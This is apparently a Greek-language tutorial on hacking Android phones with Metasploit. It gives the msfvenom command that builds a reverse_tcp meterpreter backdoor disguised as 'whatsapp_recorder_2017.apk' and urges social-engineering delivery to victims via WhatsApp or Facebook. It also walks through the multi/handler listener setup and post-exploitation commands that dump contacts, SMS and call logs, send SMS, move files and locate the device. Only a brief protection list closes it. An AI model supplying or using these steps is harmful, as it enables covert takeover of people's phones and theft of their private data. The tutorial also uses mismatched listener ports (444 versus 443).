Σε αυτό το άρθρο, θα δούμε την εκμετάλλευση συσκευών Android όπως Tablets / Phones / Emulators κ.λπ. χρησιμοποιώντας ένα από τα πιο δημοφιλή framework που ονομάζεται Metasploit Framework και MSFvenom.

Στην αρχή θα χρησιμοποιήσουμε το MSFvenom για τη δημιουργία payload και θα το αποθηκεύσουμε ως αρχείο .apk και listener στο Metasploit χρησιμοποιώντας multi handler.

Μόλις ο χρήστης / θύμα κατεβάσει και εγκαταστήσει το κακόβουλο apk τότε, ένας hacker μπορεί εύκολα να πάρει πρόσβαση στην συσκευή του.

Θα χρησιμοποιήσουμε την τελευταία έκδοση του Kali Linux, την οποία μπορείτε να κατεβάσετε εύκολα από τον επίσημο ιστότοπό τους.

Το Kali Linux είναι ένα από τα λειτουργικά συστήματα που βασίζονται στο Debian με διάφορα εργαλεία που στοχεύουν σε διάφορες εργασίες ασφάλειας πληροφοριών, όπως το Penetration Testing, το Forensics και το Reverse Engineering.

Στο Kali Linux, το Metasploit Framework είναι ήδη εγκατεστημένο. Με τη βοήθεια αυτού του εργαλείου, μπορείτε ακόμη να χακάρετε με τις απαραίτητες γνώσεις, οποιοδήποτε λειτουργικό σύστημα Windows/Linux, γιατί περιέχει ένα σωρό payloads και exploits,. Όλα αυτά μπορείτε να τα ενημερώσετε με την εντολή “msfupdate” . Η διαδικασία του exploitation του Android είναι πολύ απλή και εύκολη, όπως θα δούμε παρακάτω.

Προϋποθέσεις

- Kali Linux

- USB WLAN (ασύρματος προσαρμογέας)

- VMware ή Virtual Box

- Μια ανοιχτή θύρα

Πριν ξεκινήσετε το exploitation του Android, πρέπει να συνδέσετε το Kali Linux με το ασύρματο δίκτυο που χρησιμοποιείτε. Μετά την επιτυχή σύνδεση με το ασύρματο δίκτυό σας, σημειώστε την IP της διεπαφής wlan0 πληκτρολογώντας αυτήν την εντολή:

Εντολή: ifconfig wlan0

Για να βρείτε IP μέσω Internet, μπορείτε να χρησιμοποιήσετε το εργαλείο IP-Look .



Τώρα, πρέπει να δημιουργήσετε μια πόρτα στο Android με τη μορφή .apk. Για τη δημιουργία αυτού του payload, μπορείτε να χρησιμοποιήσετε το msfvenom πληκτρολογώντας την εντολή:

Εντολή: msfvenom -p android / meterpreter / reverse_tcp LHOST = 192.168.1.3 LPORT = 444 R> whatsapp_recorder_2017.apk

Εδώ, το android / meterpreter / reverse_tcp είναι το όνομα του payload που πρόκειται να χρησιμοποιήσουμε.

Το LHOST είναι η διεύθυνση IP στην οποία πρόκειται να συνδεθεί ο client (η διεύθυνση IP σας). Σε αυτήν την περίπτωση, η διεύθυνση IP μας είναι “192.168.1.3” .

Το MSFvenom είναι ο συνδυασμός των msfpayload και msfencode . Και τα δύο εργαλεία είναι εξαιρετικά χρήσιμα για τη δημιουργία payload σε διάφορες μορφές και για την κωδικοποίηση του payload τους χρησιμοποιώντας διάφορες ενότητες κωδικοποίησης όπως shikata encoder κ.λ.π.

Σημείωση: Σε αυτήν την εντολή, χρησιμοποιήσαμε την τοπική διεύθυνση επειδή βρισκόμαστε σε τοπικό περιβάλλον. Για exploitation μέσω WAN ή δημόσιου δικτύου, πρέπει να εισαγάγετε τη δημόσια διεύθυνση IP σας στο LHOST.

Για να βρείτε τη δημόσια IP σας, πρέπει να πληκτρολογήσετε την εντολή:

Εντολή: dig TXT +short o-o.myaddr.l.google.com @ns1.google.com

Πρέπει επίσης να ενεργοποιήσετε το port forward στο δρομολογητή σας για να λειτουργεί μέσω του Διαδικτύου. Μπορείτε επίσης να ελέγξετε τη δημόσια IP σας ανοίγοντας αυτόν τον σύνδεσμο .



Μόλις δημιουργηθεί το αρχείο backdoor με το msfvenom , πρέπει απλώς να το μεταφέρετε στη συσκευή Android που θέλετε να χακάρετε. Εδώ μπορείτε να εφαρμόσετε οποιαδήποτε μέθοδο κοινωνικής μηχανικής για να στείλετε το αρχείο που δημιουργήσατε, σε οποιοδήποτε μέσο όπως Whatsapp / Facebook κ.λ.π. Βεβαιωθείτε ότι το όνομα του αρχείου της εφαρμογής σας φαίνεται νόμιμο.

Μετά την επιτυχή δημιουργία αρχείου .apk, πρέπει επίσης να κάνουμε sign certificate, επειδή οι συσκευές Android δεν επιτρέπουν την εγκατάσταση εφαρμογών χωρίς το κατάλληλα υπογεγραμμένο πιστοποιητικό.

Οι συσκευές Android εγκαθιστούν μόνο τα signed .apk αρχεία. Για την υπογραφή του αρχείου apk, μπορείτε να χρησιμοποιήσετε το jar signer, το keytool και το zipalign που θα δούμε σε μελλοντικό άρθρο.

Μόλις το payload μεταφερθεί επιτυχώς στη συσκευή προορισμού μας, πρέπει να αρχίσουμε να “ακούμε” την καθορισμένη διεύθυνση και τη θύρα για να εκμεταλλευτούμε τη συσκευή. Για αυτήν την περίπτωση, χρησιμοποιούμε το Metasploit Framework.



Για να ξεκινήσετε το metasploit, απλώς πληκτρολογήστε ” msfconsole ” στο τερματικό σας.

Τώρα θέλουμε να χρησιμοποιήσουμε έναν payload handler για τον χειρισμό της reverse TCP σύνδεσης πληκτρολογώντας την εντολή ” use multi / handler “.





Θα πρέπει τώρα να δείτε ένα μήνυμα που λέει msf exploit (handler)> . Ορίστε το payload για το Android πληκτρολογώντας τις εντολές:

σετ PAYLOAD android / meterpreter / reverse_tcp

set LHOST 192.168.1.3

σετ LPORT 443



Για να επαληθεύσετε όλα τα παραπάνω πληκτρολογήστε ” show options “. Τώρα για να ξεκινήσετε το handler, πληκτρολογήστε ” run ” ή ” exploit ” στο ίδιο τερματικό.

Μόλις η συσκευή εκτελέσει το payload (ανοίγει την εφαρμογή), το τερματικό του Meterpreter θα πρέπει να αναφέρει ” Meterpreter session one opened ” ή κάτι τέτοιο. Αυτό σημαίνει ότι έχετε αποκτήσει με επιτυχία πρόσβαση στη συσκευή.

Πήραμε τo Meterpreter Session της συσκευής Android και μπορούμε να ελέγξουμε περισσότερες λεπτομέρειες με την εντολή ” sysinfo ” όπως δείχνει το παρακάτω στιγμιότυπο.

Για να ελέγξετε όλες τις τρέχουσες διαδικασίες, πληκτρολογήστε ” ps -ax”.

Εάν θέλετε να ελέγξετε εάν η συσκευή Android είναι rooted ή όχι, απλώς πληκτρολογήστε ” check_root “.

Μπορείτε να αποθηκεύσετε όλες τις επαφές / αρχεία καταγραφής κλήσεων / sms πληκτρολογώντας ” dump_contacts ” για αποθήκευση των επαφών, ” dump_sms ” για αποθήκευση όλων των μηνυμάτων και ” dump_calllog ” για αποθήκευση όλων των αρχείων καταγραφής κλήσεων.





Μπορείτε ακόμη και να στείλετε sms σε οποιονδήποτε απλώς πληκτρολογώντας την εντολή send_sms -d +1234567890 -t “Your Phone Has been Hacked“.

Εδώ το -d μας δείχνει τον αριθμό προορισμού και το -t μας δείχνει το κειμένου SMS και παρακάτω θα δούμε το μήνυμα που λάβαμε με επιτυχία.





Μετά από αυτό μπορείτε ακόμη και να κάνετε λήψη / αποστολή οποιουδήποτε αρχείου πληκτρολογώντας την εντολή ” upload / download <source> <destination> ”

Η προεπιλεγμένη διαδρομή της sdcard θα είναι η / root / sdcard, στην οποία μπορείτε να κάνετε λήψη οποιουδήποτε αρχείου από την χακαρισμένη συσκευή Android.

Για να μάθετε περισσότερα για τις meterpreter εντολές, απλώς πληκτρολογήστε run και πατήστε δύο φορές το tab.

Αυτή η εντολή εντοπίζει τις τιμές γεωγραφικού μήκους και πλάτους της στοχευμένης συσκευής Android.

Υπάρχουν πολλές εντολές στο meterpreter. Το “ ? “ είναι η εντολή βοήθειας για να δούμε περισσότερες επιλογές και τι μπορούμε να κάνουμε σε μια συσκευή Android.

Τρόποι προστασίας

- Μην επιτρέπετε τη λήψη εφαρμογών από ιστότοπους cloud.

- Μην εγκαταστήσετε εφαρμογές με επιλογή άγνωστων πόρων.

- Χρησιμοποιήστε antivirus σε μια κινητή συσκευή για να παρακολουθείτε κάθε στιγμή το κινητό.

- Μην κάνετε κλικ σε κανένα τυχαίο σύνδεσμο κατά την περιήγησή σας στο Διαδίκτυο.

- Μην κατεβάσετε ποτέ ανεπιθύμητα αρχεία src, doc, pdf, apk από άγνωστες πηγές.

- Πάντα να επαληθεύετε την πηγή που αναφέρεται στο αρχείο που κατεβάζετε. Για να επαληθεύσετε την εφαρμογή, μπορείτε να χρησιμοποιήσετε το Apkpure.com .